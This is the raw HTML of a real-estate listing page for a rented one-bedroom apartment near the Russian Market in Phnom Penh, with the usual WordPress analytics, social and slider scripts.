

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/
body_size: 9721
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,542] -->
<meta name="description"  content="This brand new 1 bedroom apartment is located in the heart of Toul Tom Pong, close to the Russian Market and the restaurants and cafes that dot the area." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=5902' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fnew-1-bedroom-apartment-in-toul-tom-poung-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fnew-1-bedroom-apartment-in-toul-tom-poung-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5392342, 104.9161301" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" />
<meta name="geo.position" content="11.5392342;104.9161301" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-5902">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="7" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9325/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9325.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9325.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9325-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9325-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9325-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9322/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9322.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9322.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9322-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9322-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9322-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9321-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9321.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9321.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9321-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9321-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9321-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9320-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9320.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9320.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9320-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9320-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9320-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9319-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9319.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9319.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9319-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9319-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9319-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9318-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9318.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9318.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9318-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9318-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9318-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9317/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9317.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9317.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9317-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9317-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9317-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/new-1-bedroom-apartment-in-toul-tom-poung-phnom-penh/attachment/img_9316-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9316.jpg" class="attachment-full size-full" alt="New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh" srcset="http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9316.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9316-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9316-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2016/06/IMG_9316-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="alert alert-danger">RENTED: We're sorry, but this property is currently not available.</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">650 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000398</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Toul Tom Poung</div>
									<div class="detail-value">-</div>
									<div class="detail-value">1</div>
									<div class="detail-value">1</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">65</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
																											Elevator, 									24/7 Security, 																		Fitness Center, 									Swimming Pool </div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=bffd824a1b571ac5121b67786432e014&amp;map_content=single&amp;name=gm-map-1&amp;object_id=5902" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5392342" />
								<meta itemprop="longitude" content="104.9161301" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/Bn4e-TCYbfo" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=99f34c025957182d9ef9d0a13cec356c&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=5902&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh</span></h1>
						<span itemprop="description"><p>This brand new 1 bedroom apartment is located in the heart of Toul Tom Pong, close to the Russian Market and the restaurants and cafes that dot the area. The property is decorated to a western style and has contemporary fixtures and furnishings throughout. The complex is new, and features a rooftop pool and gymnasium in addition to secure parking on the ground floor.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													3,500 USD											</div>
